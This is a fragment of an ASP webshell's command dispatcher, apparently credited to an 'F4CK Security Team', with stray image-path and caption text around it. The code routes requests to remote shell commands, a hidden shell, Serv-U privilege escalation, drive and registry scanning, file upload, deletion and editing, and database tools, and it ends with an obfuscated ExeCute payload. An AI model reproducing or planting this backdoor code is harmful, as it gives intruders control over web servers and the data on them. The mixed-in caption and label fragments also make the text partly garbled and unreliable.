 Set xPost3 = CreateObject("MSXML2.XMLHTTP")
xPost3.Open "POST", "http://127.0.0.1:"& port &"/leaves", True
xPost3.Send(leaves)
Set xPOST3=nothing
RRS "<font color=#ffffff>OKOKOK</font><br><BR>"
end if
End Function
Case "ScanDriveForm"
ScanDriveForm
Case "ScanDrive"
ScanDrive Request("Drive")
Case "ScFolder"
ScFolder Request("Folder")
case "apjdel"
apjdel()
case "Servu7x"
su7()
case "fuzhutq1":fuzhutq1():case "fuzhutq2":fuzhutq2():case "fuzhutq3":fuzhutq3():case "fuzhutq4":fuzhutq4():case
"fuzhutq5":fuzhutq5():case "Cmd2":cmd2():case "suftp":suftp():case"hiddenshell":hiddenshell():case "php":php():case "aspx":aspx
():case "jsp":jsp():Case "MMD":MMD():Case "adminab":adminab():Case "sql":sql():Case "downloads":downloads():Case "ReadREG":call
ReadREG():Case "att":call att():Case "Show1File":Set ABC=New LBF:ABC.Show1File(Session("FolderPath")):Set ABC=Nothing:Case
"DownFile":DownFile FName:ShowErr():Case "DelFile":Set ABC=New LBF:ABC.DelFile(FName):Set ABC=Nothing:Case "EditFile":Set ABC=New
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New LBF:ABC.CopyFile(FName):Set ABC=Nothing:Case "MoveFile":Set
ABC=New LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New LBF:ABC.DelFolder(FName):Set ABC=Nothing:Case
"CopyFolder":Set ABC=New LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New LBF:ABC.MoveFolder(FName):Set
ABC=Nothing:Case "NewFolder":Set ABC=New LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case "UpFile":UpFile():Case
"Cmd1Shell":Cmd1Shell():Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL:Case "CreateMdb":CreateMdb
FName:Case "CompactMdb":CompactMdb FName:Case "DbManager":DbManager():Case "Course":Course():Case "ServerInfo":ServerInfo():Case
Else MainForm():End Select:ExeCute SinfoEn("r(ErowShn he tu~rvSe>~n<ioct Aif)`l>tm/h><dybo</S~RR~",Pos)
response.write ""+vbCrLf+""+vbCrLf+""
%>
操作失败
默认类别
Type1
日程提醒
快捷方式
上传下载
F4CK
Security Team
图 3-1-1